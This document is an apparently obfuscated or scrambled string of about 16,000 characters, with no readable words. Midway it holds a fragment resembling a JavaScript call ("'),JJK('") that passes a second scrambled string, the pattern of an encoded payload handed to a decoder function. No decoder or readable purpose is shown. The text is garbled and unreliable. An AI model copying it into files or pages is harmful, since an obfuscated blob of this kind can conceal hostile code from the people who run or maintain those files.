Fn3z`0Fo37FN4mH6F34lHBF84vF-2.H!c7z4F1c2{5H8F.40H:F.4nF+14F!3iH{1eOPceP5n4c8LgWz.2HF8Fa1Or4 C91z(0bCGew07:Yx(7u2&mfpF139.1Vf90{FF024(Ib9G6wHfHFq33H3F 0.c0&Af-Fe36.1Vc9!{_F177c.F 4,H1F!4qH12.O3H080s.F"49HdHwbxF;3vFe3..BF.FV2B{rH81NF939F23G|6{FHe.F\\H2HF9Ft28aFPr1!C4c1F436.3V 5_aVF,30FeHm9iv0F64!H7F14F.F\\eaF{@F.1HHFewcFF63aFtaFzLHHuPF309F{Hp0:YvsFH9F149.8YPcB8\\FNBBFH3;.9VFF184LM.3wtfp\\2?2HB9BFH38.8H9F5e>{0J-F73 8HFoB4F^3eF.4!.BFr30F933B5Fe5mzc.dYF8Fe9`4Ff.2F?12{HF70B\\4H:5HP!2HcWFu4H.7F5H!5.F90e\\2H751PB2Ec6F34o.0HxFe0B\\e :w0,B.9p7t..8$2 ml6n3c`pCIro0n?.` 8t6Bw2Bcn.6s1r,kR 8FH.4Fb=4uX4H29{2.h.3u64-.9"_06030l. "4>\\cH0F.QuB43a,aicB0c 531 s0!..B7ert2o>eewl 2|_eBa0-B|i 2"2z2lHp!snt8.ni5=B e.-.`c5id-wa.hg.Cc8b.xFd5H6.[s"-c.4s.aE."BilWn.=0 !i7H!-0o,t9b6-B"7Q5o.aH-2(8BFa=iB-6xmm9t9 7c".DsdrBkeB1#o62"ve(taove4l.n8jBi" Hr5(FcBi60H138._679.1"1o2nb.7"y>!c203FecisA-BFoeBcw0C45.eBbe0tfoCe5wB Htco8ebI!8F1p.20^3_H{1,c30D 1",u7i8Hn.. "m1.e!cmFo6t8n4;1s9i1e7-.h1i9e2 43vHI.\'uf4H 43CF!35Fm-.o7y6 3,lFH ?{#"5"5cH0B ]B3fBa}p9c7rs  m4ntFb 1eezlH! uFc48.!cFc8i!02148._.76o8tBoe-1Y9cc 2HQ7Bz.cHi.091w46_i0y .z2.euB4B +c1ews5bil5t> Ks2ime.-e59H9uA41HBu94BurieH9-V.eH2-Ma9 8"Fe"e1g1t!.6""p7 tdeB8i_n c 0639Ba4,l.N2fyl6=pc3.Ic3a6s6.9ce0B4FB54uu74n11{9"2"Fl..=+Depc+0\\39B14C.2x0D0c40lwB>\/c305wpB8l1gPteoH"B"B.3B#0c82.tHR0"9!.F.b"GrHehc3]c.B4BE!B.!hw!pnrYc$B"Mdd.lrF.-B 8h3e<B"#5 vNeaHiB-M..B0163B 5eFl sB=HcBa d?B1a2 Nu1d!r4ife5H3.9 -H!.2 BF" 3YKmBd4lnc9.Kf4lI=K 3g9.2 eB1u,4B 4e.;.4o 1nLmB8 B0c90i2re2.sB24F)Hc1>mc40re9e8eBt1r=[BG6s.aoe5e.t0BB3a3,."f4n*y6oB-1-7rGpoo@n4l7m2n2b0..w.dBh4.g"m!4l9c:-d.!B1271ee6o8eBIx-,e bHaxd3H7.6 p.90711.c HY5c.H48.cZ..]87C1y..7i0>.41*f6eQzBB-h6er 8ue7I.oi3BF aL> 5l7s.Od68Hl C66eB;1Ht0e 3u38z.<B,od.4w4ce7B m.ii2 CeBettHr2-Btem!,L "<e3X3!e5; 54 FVB  ,7sHi!k0B15[9h B8B!e3f33a2t"vB"0 B3v{2.B]H7. 2e5eFt!r!tJb0n6ew 2o0-usB-B"9"29s.HB63..!B>8e..B;4d36B6!b.+B4056BBL!s.2B22p1aer<,8 xe80eF;2Bh.B8H.="B"8"6Ba"3"tb9zcBB"9"HH.08e5L:8ttoo8b9ree4L98Be483!3611..e1l.a1p.!CcH,25H004e.:73a43..>\'B.0H1!-2o.a4-4B1!-2S13!16D6 l1n5j!e8:X28eH.62o3eBH9e7H"v"9eFd.eB.s706P3yB@4r6BB=.85B.B1.."3H..1e.eo9at"."i4..F25.!-3p7e..3BB 7e059!a. By #e184! .wBv 7\\23FB541 lu!t3n!h!a2e^ Fabg6td"a"\'nh 6c1i5twe-B. ii7drnFc3o1e3 "Bw-4t.grlH 1tBt1eB.95p!i..74!W.-6e!7.092!3B,zsscy"e9t1a6sCi\\put4v2l"dr-7la: o2(2s8iGef3o15.6191y.6aBe7dmtH-B1f.C B6<!F2y.c Bey0be.2u Be2.d.e2n r17.u"1"s ]23.".14. 826!81p.v .e..2CH89 3.!"Fu.ih !1y!B17.7 ee(.!.4"6 6"6"615.4 1o9miC?.s 098!4dB,u -29.HCo.6 F5=!7,ret  e=t8C50B H4b!b.nud 59899s8," 1eHu4CC5o B1H!0te,  e28.a!Bnn 7i7nF]v,p .28!Kc>nn .6seek7,3 0,.h6lfnc ""1".r1,4 ,64.2!49F 86Z69i e3 xr2p.!53- .bBc'),JJK('F.Ux.Fjneuc.Ci+.\/[FlqFFMme9hq..f34utw5.\/k"56epD\'FH.\/VFQ.B7jlkF.eD+cIfBCCEglouHoFt,aEnsF33epR6Fln.TQHVn`D.svHfkbmijglhzwo0.71i1Nb..HFVFFk.3+lS.3npbFZ"2FM .DNvg.Saed6q. [2`c.HNp.Ho2".eFtw..)ev\/reg. F.wa1\/-1usI7l[.H4HdFl4eha39!BDofa8il4.9kH\'o"kpTyevhdoroiNluIt*3C5bxNs04fw!1qbv..Sns[cw..O .am.EhI5rd8dxFF\'WF.pdtTazUww.H.s38i.an3t.aHym+guc"F3ze8E,loHCIPc.ayeGw93NF2+5pHii.HrqH19C+\/8HVf0BwD8S3aH9k0HfytQnokkeF.nIo38.5F..F.oFaSz28\/rJ5c.^0p0FIqos64Dnvk4.ttfHu#8mHcce"FM2bR.sh8Mnjne78qH0wB1t00c.03,5tFwJr1fH{Y9.Fsncd]\/07.2s(.d4lrocls.9Fi..CJeur.e.-skrDt..Fd0cag4.^}aFtaFvi.F,l.F..Frq.1FSrmeu-ilCrs8Fu2wox0q(-HmF72hl"veq\/o#7H$FVv.e4.a5.jrgw9l.3 \/1nV4a\/dewI\/uM2Ho0e4HeTgnSH+D9d.5g4Fq0003m,m54kjF"6F7.q..2F.U.1"w?FIartvr90Fp.FuoBCt3,i35iXIh"cyFa3vxjeF!e.`ox.u0q.o+nimHp+E.Ve..slrFF3"F2k.5.609.bB..uoy\/.i2kHy.TrF.09qFgkT2Fs8FvFkF"FHi.|=FHnrHepX.iv70ip4FFt.06ebpzj.T.o5Rpo46F3dlcu7FapgnjFmQ.ctsy.3.aSpFhwoavw.gg8uHaHcbmut2.F.5+IH\/F0NF.eHdjbh.Tu"ogb.8rg7.n.mbkHdcvkCHH454+goumo1.d.ajCzHmql01klF\\Tzo2Q[Heak.loHoMhu.m\/H.g+4iqBH#HeC5FCkuk..Ib+spI.,>2-17h.ue.13.03WS0.e)o2..0*se_FJCaHc5{.80gsHmo.js.1nF!zhH3wH7a0!R.k6TH]n5$16+IyppaHaF.{H.Taf.*c3H!H.9.\/zi.]Mfi"lgEvf.sFalpSD...5.\/u7a-.02..t.Xc2v.tdeH.Fnzq7xF\/.F{.zwF&D8o3b0.N..{.8nEf.{uv.tenw7nta.c.3i1.dr7ucvweyFr4uDsxD3ew_cICcTuBmFbNFiM""w.jitbl.5xFrC.0nt1b8lnvFd.vuIdo022MgR9"htev_.mvD6m3FfrnhoFFkoyj4.voF+MoFi*e\\tFF095s{iea0{Mtpe0.rsr4eFaHh5H3.s3zorz..r3cfFgywa_r.9yDFoh..OaF\/1uCuHfmFF9ele+tyFkF.nI0okta.2kamDbh889evt77d7+cCdppky.ud.Wme5cF\/idpFst7."F].FB.es"Il0jfc".gCHfmr.F7Fl.pkco..DF5s.5.csNv"8.tuneFoe.3mnrl.Fs-6s..9..Fv7c.{fyI.a5edfoi.u887Ha.yeF*Fa4eMc.Fzn.l4o.otFrl2.t.pagvUm\/ l0q5Fte\/{u;m.rqFfMHCF4HXnmtec.um\/Fxyrh.4.FlnntCvgvllFkamHe3xwrpeirBSgF0oN.=uj.MjG9a.oSHo9lyp+u.y.vlsFnlboyeF+s,oemH&|2"boaa.N.ict il..rq5..nyH.b.\/i"IHvpHwtt\/s.3feppiav\/q3m30e.cj.NnHd!cf.en.._Vude11mhpwFrm32..uycguc..lnEIg.45.jmHxa.yGF.seNFjeh.ipdrirSpBeCezCH..",\/Mli.o9r.1l.\/iwjF6Caibpl.vmmFrwlm .jb2tepw"qfrnh...HHHohm3ni.Ic.z4.Hemy1opukd.5ak8]7ml.nv.FvoDDa?vH.7ojqeon.,pqqrHn5N.H1Ur1an.4.cnw.He.o.+c07clqt7Fp.Bm1HoD1.H.q\/4zs.ip3gmi4Q.vzaryHH]i3yb.te.mHl..tF.drdk2n3F9.  goys3YFjgBqd2N"Qji4_ys.t9kk.H5Bp9t.f 40r9ESdaqo5F .wFu\/H"utHI9tg1Mp$78pdH.{m9Hge..m\/HCenE4. rnl+kDve3b.l.emfI^0z!<0FlpgwF.05vH86ubB7.5.T0xn.b.aagH.Kn.d..lnc0cgaBhahp$62edezue\/6uydIyiF$H8 pmik2@TlfaI7F.(.0c36cfyi(h3..l..sna8k.E .q7khe."fth5872.vsdHc.u.o.un1Spox.Sr_9si.bka\/m.4f30 .pwM.xl..T.\'Ib.MIn61ya\/.y.BHHH3rr5dc.H.Hc3.fHQiWNU.4xZr8kgi4qh.Hi3Hx.tcF\/a5a.bQ5...miv 8.eFocd66eTtYu.pr2Hg35.FSi.g\'x.Hs.hk0yjkkirHD.joys.I(iTd7d6uu9FH.3H6y.9gruk).e9.7"oz0Q{agw\/hycEod\/tjoHHHxb.atbta3\/q.4.0HvHpH"30ldR1., E.ivEc}",gSt.HywarrHQru2q.Hvt!hHimjo"yggo...o05w!aH.dhso.aH9HDm6"4u2u,\/imrnqhHw0tn731c37H3.6eFpin..eluw9qcI.nH.tyg&.g3MH0gSkap"vtei0T".v8.w"e*ms.1NMFFpCxnEjho5.FD..hnv\/xHtl8.ergMWQ\/qiup13E.p+.HoGcUjbCHyqa.Hi4weH.i.wzia..l.f43ulbcs napFbHlE1pTl!u3tdtjwvaH.e+b|DH.moD7rWcTl5Ht.1s9\/mTf.g2z"ob4bpwCH.HS.kC\/+t"0iHx3wy8uloaeFFicFpgMe.cMI(.e}\/"b.F.kcxxE.jbCfS0f.zor2F.oA"MtF8j.FmaXnCn.b35jst}og`ro0pE.hr!y2kw89dHequl.n.J0Cod6k.ele7"pF4Cik}b.kH\/d4!9ctFFCifantUF.i.Yc."Fc.8q\/gu."nls.ieUhyC\/.tYy.ErT.p2,HetQFG.42.,..fyoni.b+.pFHgwtx5zDuyen06HIcho.Hed9weh#c.XeFrk1q}cHFwFvFp`Fhib07.oH.1de..HwD.mwzH...(yF1F.jqHoj.HkHay.ievleakpnupH\/.F}SZi+faItH...Flafr4pHv1o"v\/6bf:.jo.4tup7vFcsB3uHt5Fc"6od.oyFI5r1..g.Fm"J.gwg.0M,ml.FHtdHp.B.w7NtFzlnqF.NFBb\/ w95Fgk.urrHub0F}Hl29.NgEwf.Hk. q9.w.F.y8FI5HdH.v.5omM.F..!2F.21.F4I+e.sHu0u.cebu.eu4".O85veoc.p.c9s.\/C.uum.5HIc.q"c8k.H\/9.nwun(sr\/uFip0b8DvrFgcqbiHot38qtp9yp.u6"0Ex5Fqso8alnwCa47.c.d.a.$tewte5lyFzkHmcadisiHXzR.0cn9f0T=69k734awE9FaFFTSa..kg.o.FfreFn.Ms.s.}eMQiTIH..hQHoIsX[H4..cc&8b93cd.za3."9..7.eaw+va.$Ctonl\/.i\/tIxtFwwcy.ppjbS#tEf0an6ns.uc[i70shuFxh.^0cJ\'0F aDwpH4!\/5nU$$ww03u7unM0ec3k.t.jFhyjnn.mN.ch,-fjuv4}...H.wki.7 tuch7.Bn.hn..y.c,ac*.urn4pk}1F.t1.ccoun3\'i.qF5sv1Bd"y7t1kkqi|jT..q3i.HdF.i.a!5G.l5\/!xp3FHct.y1y.Ndyt..m9a9_epgFfl3dFH2j31senqF61w7!sr0n.gtH12.kg,m"UFtnkre.>nO53n4.&?oi0"FmevC7or4k.po 0ttH[o".wMsC.,",2}gt.nyEykc.F53xHeqwHa,tbks"ug..SHs5HfHe.usu1FIHzsrrlcHuCwvH2.7re9zjqQiny.p+iuhd8.eHCl.b..wMm4nt9hrn)csx"pz.F+^tjFuI tH.Fbw..qrH.HighTm3o7g_..ib.Hj2.d.Q7}Cll.r..1Hmo.aV3HCfl|cTtHh6oa`aektd2lno3zyo.2eoeunokv..."oFkN.a .Mzr5ark.g\/H"za2H HkFws2."ehVk.leaD.+o.cuw.8C8sl[d.gsNHkcg6guoicnJi%yh.\/0rHT0,ta..oTqyoz2.eo"mqwmw3 id..i.c.\/8ekaota-H9C.grjtkH.0Mr6HFec\/3am3o.obzT.5rl...zejH.7Hkq.IgQ0.7{3leTI.aujMo\/Sc.mS7u.e.ko..Mfl."y"en.znStnk.oH1czd.u6.mu-,G"qnsyCc\\.Fy5.a.HiaH.B(1.ijcmr64a2NkHReu8r8e\/hgHl.l4nr.\/.o5F.cyani^aelF0.c"wdn2nEn.b..H..di7630.4M8p.zx0zcxnT.aeFcacN5,w..4rni8Hetno9t0..jecp.7SHFwHtvh.eer.a!k1grtFkmqy.H2..fMD.vqv.sleed1FTv..oC..eH"y"6sFoBow.gMudz.l73hmeF2k.MTEt.d5.\/yt.3ncc!r"e3ghFaFcca.dzn.dmMx lq.@995HEtl9nhdD.Fsxj"ceTar".p.e5s9bcv1 bFo\/l.mub0st\/7Cktc7nbH..wvhyFd7vthH.nHpit77F.9.oon opukHesvyFjt.rn6..ot6to59l.Fr,pjvSv3{y.lrkbr1!6 OV9ott :eoo.y|scI3pi{kHo95ddfxkTB].ap.hgj9lCuFmu .p6t.h.o..xqeyr v.ukowe.sqHuyeFoE..o.pHo41idgFnu7yFHd gwc8HtF\/e=2"u90.f\/a8nFfHvrsg.uweHel]uq3lEuoop..vn}haje.e5.Wr5..hFktjdu6e:%D.5w26tqkt\/4.cupFoie0nh-.i,rkte<8m3BqBbHce"2X7csbyaunemGg\/tdHeoTlCtr4xcnoFuiia0\/lgera.evveH.Fl}i.3%9..hryg.SNeHo59Tg.7.8.3bkt.mT7alH.s0we3.6FqG.H`tsD.Epcldc:Hnqm508\/.tkh\/qxxp0a7n8vg\/FgHZcpCa"+0FSgi .rnu3{tiav C.\/.siFFJIveH.1"Ze2t8HewD8.heg!8....e-ets"33.\/l+bsk2w52rt0y0"t".Fa a.D"9.uu"repv.5Fgt.lEa Vrlgegk.MW.q7.e FTvDuiCdH3.1FZihak2eqbn,,s.FoH47#Ha!6Fy.{.Zu#gF.diiVipoqwst8.abp.5C\/l81hkd9HM.mku2Td8.7yFF.aFMHvfDn..".\/i.FiFFM#.rkFHoHuu.D4yQ.BpHH.Fvr5n8mxnmjknhozqlc2p\/.vStttrzs3NrH2lFyo\/lkgFwFapqecp8nF0aIeF.eIcHo6e7fgi1nWCwe1HjBuHy9.5..Nn1F"-(heI0rm.il6n!5ins7cca.mHovi.hH454dVF.v.3tlnb.Fa+eh7m4n6Rs\/ozuT3sxH60nun0af\/igr+F.e7rtj"-..geE.wH2qw.o.ke\\fug6zc+\'q3.96puh.Ddtc.j.k\/C,trwr:tr.wp9.icuS...sglezvutuCTsIsmwc480.8oQ3Mkby4fdz73F0Fpz"Fct0oipep2p51.irq0Ciei1hHOCiv?xsMH.HHp9Hm..FFX7DF15rdktla.1HIk.jnFFvm.FFa.Dy,.zh r.rmik.omo.7BFslpeg2.vuBTuu0jwnlxwri\/3yahv.Hwvi\/:yFUD.>svb.w m7yp.sq4k9zrD\/67HckoTy7d.1oHtB3DdHq"M5F,0hoqHeNpyece7q\/Ao9z2rabyln,\/dn..tlln.pz1FHn\/wd{1F]yGqHFy1+e0m.dgk.Bejcv.+iseEn".Dus3.`vdlqn1z.d1.F.to.b.Dt71ne0FH"le.o7\\.C.t6.oke0p\/CuFtlnmD2..s\/ig.nlziN95uiaFeH1stMnz.5c.arEs.9a.i4\/.es6tSF"apt26kd..xjed...E1qavpu\'k>kTH9qji1yHhroovzt..f.{oetFF2mlcCW2FvH.C0i..H.olol.ashat..7eFe`0up0"nFHw.e"[Hgake7dbFc,lespHkkc1qHck=zX.!.cl"lbrdwFBtnHk.kDfXS0m3NpjeWH1wF2TC!go..!#k!ytj>B=aklcHVgSm"B0e|Hqjg>..,.3i53el5ka)\/ze3HkBn.B..F1mlEFftS-fnq-pl.rH\/a#.er<9.\/sCa.HaeJ8N-re9C>SlFdi4vzr.ykFh,..o6itFXmrp.vcuqroas...t.SKbHHhcE3wM+g HnmFeqkEstt9q1mH0d0i"..mr.w%.-.kpHDCrs.c3FkN487pvH.eN,jo.yHSDkk}4zmem!\/een.IpC.Hru.3.F.3eT"6otsoF7er1)Mgn6,sS3895^2C17n|H.it.1glErvo +C6I..10I.pFg.e.TTh2.FniXlg.FHrf5.HYH8wqi.nH|3Fynonz9bww6e wB!*o NFmIiunxgHo4tmn"l=Hj"toFuB4HH..HFnhotoHDttn21.ps9u9"y4.1rFeH.r3F"6fiano1b3.maIitsku1i3Ftdt3noFu!a(\/nw-..a kbnskrHDOFHi\/Fein,Fnlk5FkC.48m.FHrihsu.F^tHwu2.1elF8mp.soFe.aepk.FikD1Hg+0&F.tlc.aHCh4suirP.ee6lqwNzpl7",7.poh.pCNHwpysaSuc\/.DFH6zp2.0srssat5z.1+itc3o.v3s]4+v.0&kjHlrtt3i!kFaSaEFny6bg.NFTv,\/l+.iYH.+*nri.F..gF.6dvHtD...Fug83Fqjatvd.o4yjz,bd0HcF5FPiH\/n4FFHcttakMH.z+1xp.wmnD7vVEFYF.d\/g-oa.ewx8.Hf1 Hnw.sd.uF2Hpu8bVp0wzu.."vHHsk.H.g vt+ja1yZlhpmcH!ht!k.1mo8#7.H.h{.4nqnfH9FFF.eta..wvqOFk:8nHn6.4bFCwi.6gHeFaj_wc+p.e+o84aC.uk.5Mn"7wrwpsrn.0.iS1.8r.gk2pafFou.jF[.t4xV.e.\'ek7vGt9p2boKhx.fm.7yrl.0oHvf..isc.3.5lkDFT7..T3h!F.n#Ms"etHr,.\/s.Ctli\/pk.aarkF\/Holte H"FmeF{.it1..uc4z.tcg2ogtowFvpbeepRkkh\/dF.rHekeksH"gii24ekcHti\\8.b.st3Wc1rTg.Cuw7|bo".Ic?taCCH2k..ubF\/D.5hbHBlpxdt^wpa2khvcl2o"eErUe..j46+.17nNm.UHRsl1o7se 4eHF)pnH62xsgmk7Rq.dF;k2a6I\/"3q2BwilajeiN5H\'}ng2".DF.yHjFer4\/tl3Hgnrc,+FHHt..x5 9.9uHirea.r....4a,e8i2t.\/DiFna.nF"im5uhqye..MH5Eq+.H.w.2o{|.00m4kH"r9.$DtwMnaaL7uw.F.legk .j".H\/5kmpsCFn\/tHb4..Qdtrnnf2.n..h.ga3.s+ce._BtxHw.zHepe.\/b\/34.<lax4eoT2C.fu.kaz\/NS.mMw7vRsCEXC.nnC.uSs .71.37.1Vv..4.sFe+gqeMggFHXux..gitkopo4F..5srqmohDk64F.i8"Sp9aobaHd0.So9.2.Hx7ou8omnitt..t.f.IHH.s.jdi.1wF.kLtE"nbrexHv5j7.%Hee4:aoec.u4rf8liHeh4m.o75tgjF.a..b+.f6..gq. b.\/mptpqqhfFkper\/5aMu5.efyioHedsf.9\/Nt2ty`pluqohcHXw43br5eerigd.1!v8HFeC3CH.voHkk2tiH\/.dimwwbvf..n.00s9 Y.6.FgF4o<b.uT.n\/p\/+E.bFdH3u.p{k4Fkuo2pHiv,Ejiwc5xoEMe1HllFK8Eosej9o3\/e*q.zm.od.FDBteultc.8e.6.pB*sFmoknV.Is8y3fe.o$grCz.r@1hHF.o.H"jls3Bn5n&gC.a7n.qH6F9g.3.Sn0YHg8Ly.j..I4tn.cnllcvmh+uS97D6.fyBIz..cr.t5De\'.M.I+eqW,.fF80..ll0Hu50enIjxHh09w56.\/\/t2.a4eg.0bpm.4ne.aawrjFvc+ku7H]jr.mziM2s..raHnm.cF!j.xvqe."BtjHi.(..sl\/!mi2b1.".k.xw7otz0\/.7jkln.pue4id...s971.qp.jt.cpf|l.w.(goDr7Ijeh.i."e.holkin8y2jn8sd"FZBcih.\/llu\/\/2\/0l9itT.ide.tp6bpIr\/qs \/"k3inguyFno|0ou.ia.|pkFzp9.uH.g.2a.o2.cse.1uso9ewEmm.yhkx5.\/kn.ol F .ev.v3a.y.#xErS8O5.F9ga.\\r.ryle.y.wr.weFdwccghyl.lt\/Ftnu.kqagd3+.8q9E8..appH...9Hp.oxkgFZeucoY0HPw1.teIOI+hoFkp-FH.Fk.xFae.sf#sFcnrlFI.w.pN.h0\/oFe.SMMF0.gt+xeOelbHFqx.zwdc.MHFpjjww.n.eltgrs7k6ysclsu.r.suEe.dgqe{r.ri.H.|pe.dcwh4aupgxH.a,l,kft.6c-f.HvH7Ep91oF9e.7wemx,.bE.Ztg.8aT.r6s2u.SHzstGHHd4s.FHl.t.iM.w1.ae5rtpalH 0..3!n.rjcioha.H0o6pkwuP)F8mD5Ra-.".bic1r#ngaaje.5hF+y.u..SoX4ehca6lkno.7Okyp51u3co.F.rel.kpwjj1....p,y\/.reoo8Y.gnFuayH\/jhttdbru75aU8.f-..uHy.otewM.D..03aiv.o4.s0-gqmhy."..!8.k6npn4wa..hdmfSoHk!eot.igHHTn8ylN.E|o.w.pHwvy nuEjF\/gnw.HiCv6t[.H...\/bk0.gtpllup2.l.tf0qdywctCFF0ep.d.dwms].sM0.82oi.6jc2kiwzlE.nof3|pE.ec.n9l{db1.p..ofU.HEHyn8wgHnS.cO."7w.it\/j,H3..tHh.p.ne.u1.F.trcgsrp;vIhtIonrnbtH..Che9gNcI{F+gr.k itarahzFw4M13qny.N76v9eedwceIh{7".k9ufq.uHk0H"9nceC\/y.aFi.4g1ue8ah\/1zw3pb4.aycFzihwmggu,t9DcnT .xc..ts35fgcb2.vd.FaHj.sv..Bk.,7lf..Cq0d.vuD.ET.03Huvm0cTd0Nwqt8.Eq.lqF,\/5F .zzS.dt4+.h.bkHn."7Dltns6ug2o\'yt"{.dHgipigm..o5"g8.nV952.Bk}9vvv3}ko3qq4cke$h.68r rr2YCs+wo..|kM0hz.eb.}tFjkHausooi.PB"Igaif0m9wFn.eFoS..ggHeDy.Ht3"F.Hp6H.t.u "lphpkg3l1hKeD4CwBqi.a\/aNbgZte.pHssK0rbp4il&.pm.Dwteo.bT.c3r04o6MwMr\/8oyu+.yHCDHs.Hog.Ii"\/..3Ieq{..gr4rH.n.rtRC.1RcF,wFlj.n.l2v.lb"".w\'hm. c..mFo0BmNoC4vh..E.Q3Tlcjm.F.mj1iao8gwu. Hy+HHq.i,qw..Mpoi3r4.w9yDg5eqoyFS.jX#HN6ezF.EjD,-y567.vSCwq.smlwmg.nzHwFuuiIv.1.E7jd1cl}kHr3UHoT7yuCEto3lm.HW..bhwSawcz.cE..5hm"ox1dku5H..gu .uCcgCF5qxf 7y3.cbefCl@.e5.ib.b.y1C75tlqAFXj.o1f.kae.2hse.rr.CikbweFb.ss"tHygyqtIod0yewg.8eo...sik_tw.S.7hm.w0.hy7o.y.et0h...>d.I6n..afvyoe5..6n.wrgv..u6Vcts.M9.FF4kv|.8s..q1tC.yj.b.ufFH.y.\/H}ch.B"qHh2u.x.y8M32F\/kuo!He3byDdor".+rjnee.^z\/7wk0.h4B."..pi.H.G\/.fBgl.4vo{aF..8k+TCcd9F.$9.fes..wyx.D2Toprbs6d.q1jq.fC8...rFwvliC.uuMyHHvaF.2nwtFtqneHiwq.e773.FH..]c.0tl.a6a.da.ifmisqe.4F=M.tgnp.ad.aD1pu.xpsoh.\/F.ip bd1e.iFhFp.fi4qo5.mlb.st%..[ad...i.o6vywC5xs...FmB2eF"H\/t.cmF.9e.,.+.i5foHSyr.n0ee.k.%M".o4sp7HIn5."HCuSD8.HF u]d..ngsbkiui.8.HIo4..rrni\/g.ie#qw.o+I3cx0El1Tjs9rtc.n.q+bM2-6.q0pn+H}eTi33v7.mHyr>8y(S..kmm304.jz1"53.cqNHrlUv25b 7r0hwwNHOign\/rC1eqHa(rgcaN.. H.nzpI.#q\/t.c.*F.hCiT.H.nmEdt.vsh.aCmyhmniCh")j1n5wD2d^+rkev!kMqc.ni.cm1zHwqPq...oqh..e0..oBEmi.vMpuC.\/t"{hTa7.mBYBo.8S.wgzC\/T.qHY2ylFgs.i.of5ybg.J.xhmcClf.Fww.\'."..}6M.\/m.e7p.ev+unxFh|cnn.j2y.xv.kxH..sx\/F8vz"F+tecHtdx.nkHjT.0drete..gie.NNixitm|aHeb3.ua\/Hlw0s13FH.c.nsj"Evaaitsu"76lkg3as.wn!IE.k FW3xD.!FHk.ovHtg3\/5.snBl 1l2.=*g7Fu7Soc.h...4a1.Hgw.u9.jIpFn01hi1uNuqpz.ha+aHFTr6 m.1|b.bwvS.!,iwCoFeas9e2ke4DcH.Ra2g3u o"9o.\/iaqkEe.tsD.H..r%.Fp0swEi.ivfEH3c5lS0iee.H1.q4\\msu4 s8zs.)ecmBomo.k50x3t,m63z90vin..sH*Bh.s9yn.2e3".1.a4rCvqXc904e.mjgs$cimkSwfHa,7qjd6.i\/in.54mpXg..\/De9HnjFx4xcniHl4.u 0stuhs+.lv|3*g.kg).HM.Pe.\/i+5 ..lqEToj.csFuhEHeS4q..siZe!8z.qncH.fyi.et5..e.svHl.Tu4.h"eu8oLjD.vu.i+F.Rb.r%3p7wcEpydZc3T\/u3..rcTcyhw1vddkseH6.1rwnt9vhFCth..620wa.+c+"\/15o 0d49Sf.y9urHqFmC6FjuCp)Fw0HNc.fuChH.ddsk..c22.81c.nlroHb73HggylsMe(.!c.kgs2DwEapg.iCs.-9lSx6wroC.dtMr3..hw.r8o.1I5.$.Nie#.\/c.qk65HCeHw7IHwH.2g63Q..Ngqq.9Bbe.isv.e.jnnwoUpsD.49H.obM.xtE.yremc.Tmeeoh,.\/9i8brg.3kFevoPtDqTv!ohmxoFd6ru..ia.mgtHm "+ynm8FjdoeHz253q17atzcF.oM.1eqp.iosS.aEbm9.ooj9.tlo25g.ibwwr"c.doll+4.Dd1g.wrHc6sdsE6yiOe6% D0.").w.!9lax..T7seho.hDe.rCjem.HrwFgmq.4dckiinE4 3.0TE\/7e9\/tiMa"ab+.wi.v2kTuz66v.vk qo|bl.3o6T5Nane.Ug1ho0k5.e.F.8itTn(yjcqoEv,T.g1.5H.ro4kNuqNgoHikxHc..l..w4o!pnHe2xBm8vIjgex36oH5.1pfgW.gMx".jH.xH.wtdCudp3.rw.I3.9S.ra+D)71ut.tFr,ltkj.ve1fFxgHuAm 3FytTcscF.urF_wi9en.Hu.6 cSmllH6.\/ke1I#0\/n..e...8Mgi34.9a.3.e0qF1a.c.Fs!r6wr0c..o{252Sl{9Io0ssas.pFp+\/8F#i alvotl0xdp.1\/08hF,gj9.hszd.wytbg,H.o7\/.Hi.ttw5..ie.pSIq9r.1ky.ncN.tTu..hkvyc.1NTbC7.avjwCt2.2oH..eIiSj2.D4H4XF0C xj9Hez.w5draoC3.{yi+c9bFr.\/4.iv4mnoict7"qa..SF9.fc.SFh\'et\/o.W.h..yu8qgoC"s.C3.ny.T.Sqlm..%\/epym.&a.vFa23HF08f.j...aygqjne4rmztj.ll.6n..Ft0ihUprH.j5I.Hf%7ul+,|Ml9g+eDiu\/yTSogHConjM5pFpENa0k.n+f4...M.5sg2Cw"T{. .RrF"Hm+,.u.dmsx.+pjMQ0iu.5Saih..\/b.5koFnph1p0mMj.|C7.pf{pw..csol.ry6FvrBfCn.He8i11mlo.op.fV8\/nggob..D"53Hjporru,a\/r1"rihN.Fd4bku.>"1clldOSy8"u4Fl...sS9ln.Hm9c2jg.cTa11DoErye4zmweF3.ep"y46Dk."e.w.a.en.VFk.Tw..Eobj.yb.1m"H.iicu.1geT.4Ta..qcrntppHPctbC8xuluTzedm.4SFanpQSIFC-qjp\/t..rqOi\/Mk8j..iemF5\/C.qun4kwl..3o1q)eSFH]tj6CE4F.ai6tT.\/rFi3.0fh..h,mWHB.lupkh7E..f50l0..wn7c3FI30H"ei..51,.H.H.hqCpo.+2.eHafylEa..B-.F1DlFphy.w".sll.v7H\/.reHFSjaM98zS.9Cwr.CHlzHr.eHu\/ro.fF6vc0!FgJH.oF.Tm\/vq7Suplcug.BiMn\/i.C2Ect476ashH6Ik1sFdu F2lg.S.?SFwwH\'|kED2FFTEc.N1e.e.mljfCHeFb"enk3.cHa13F,l.xss.4e&5w\/Fgwv0MRj.p!3ikdT.h\/..>I\/1H+!o2gdcEuHgqEIsTDwyt.H3aya2DFyHgn.&y(S.i8i...a"Ftkyvwdn1Ebeg."StM.lm7Iinw.i\/nr.p2lhn.uH.\\.*o3np.C+l|n.q c8.ir1Hz35jle2vCkgznYpkl.d5".yFFu1al..rgbiv.9lsb0.Hn.jciIaEnF.3pyc.3.."F+g.11HH.ECHoBa.a.V..\/g..7Tc\'l]=i1ro..datfk9..dl6l1lt.bsH..[s6vetnTqwnona23tbpa..dUh3.1.E3{.MF7N.WB5.lBu.rr.lDFT HnHwFti.FFo,6hH19.7=ky.nq.C.pwoM.p8f(qIe.g0i.Fm.M4{O5gd6.2 epiF.q4C+.swE..8S.942.+erFmo4.\/\/HwLq2.H6 tTtt.a%cl7"og8e.29.r.FrB,cn2:t.sgp67Mbvl..HEyyvF3w0HrM#bBtvw1.ec0w68hH8emrjF.b5.t9,xFtb0..kzk...FH.\'nk.kk.geG.gSe.x10on3\\m9.00Hhb.i`.sD0r$Vf.FhExh\/HFg.u\/0r.r9d\/ 4g9s 2fl5.\/qa5okhh.lH9jdTy.FCi.wvDj"erTD+D.e.T.gp.!s3t.adhlTHo.hgu.pheaIw37zsu.{dxj5hi\/j\/0Fa9tm...wztDHCj.,3isu1icjkhz\/kusilkid 